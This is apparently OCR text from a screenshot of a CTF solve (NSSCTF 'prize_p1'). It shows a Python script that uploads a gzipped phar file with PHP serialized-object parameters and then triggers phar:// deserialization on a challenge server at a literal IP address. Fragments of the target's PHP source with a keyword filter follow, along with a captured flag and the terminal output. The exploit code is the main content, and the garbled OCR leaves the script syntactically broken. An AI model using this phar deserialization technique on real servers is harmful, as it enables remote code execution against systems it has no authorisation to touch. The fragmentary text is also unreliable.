 1 import requests
2
3 url='http://1.14.71.254:28948/'
4 f=open("22.phar.gz", "rb")
5
6 get='?0=O:1:"A":1:{s:6:"config";s:1:"w";}'
7 data1={0: f.read()}
8 print(data1)
9 print(f.read())
10 requests.post(url=url+'?0=O:1:"A":1:{s:6:"config";s:1:"w";}',data={0: f.read()})
11
12 getr='?0=O:1:"A":1:{s:6:"config";s:1:"r";}'
13 datar={0: "phar://tmp/a.txt"}
14 r=requests.post(url=url+'?0=O:1:"A":1:{s:6:"config";s:1:"r";}',data={0: "phar://tmp/a.txt"}
15 r.encoding="utf-8"
16 #print(r.text)
17 f.close()
18
问题 输出 调试控制台 终端 JUPYTER
干吗，我的建议是不要那样做。"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
et_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">$data</span><span st
;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if&nbsp;(</span>
match</span><span style="color: #007700">(</span><span style="color: #DD0000">'/get|flag|post|php|filter
span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
: #0000BB">0</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
想干吗，我的建议是不要那样做。"</span><span style="color: #007700">);<br />}<br /></span><span style="co
pan style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700"
BB">0</span><span style="color: #007700">]);<br />throw&nbsp;new&nbsp;</span><span style="color: #0000BB
#007700">(</span><span style="color: #DD0000">"那么就从这里开始起航吧"</span><span style="color: #007700
</span>
</code>NSSCTF{654f9f1c-13d4-4804-839d-63e685c43d80}
cccc@xl-pc:/ctf/web/phar$ /bin/python3 /ctf/web/phar/prize_p1.py
{0: b"\x1f\x8b\x08\x08'W\x0bc\x00\x0322.phar\x00\xb3\xb1/\xc8(P\x88\x8f\xf7p\xf4\t\x89w\xf6\xf7\r\xf0\xf
ng```\x04bA(\xcd\xc0\xa0\x02\xc4\x89VFV\xd5\x99V\x06\xd6\xfeV\xe6VJ\xe9\xa9%i9\x89\xe9JV\x06V\xd5\xb5 \
C3\x8c;\x19D_J\xf6\xe8X\x021\x87\xc1\xd0\xc8x\xfd\xe7Z\xe9\xc5\x1d\xb6L\rN\x8e\xdftnm\x9e\x90\xc5/\xd2\
`\xb4\x97\x00\x00\x00"}
b''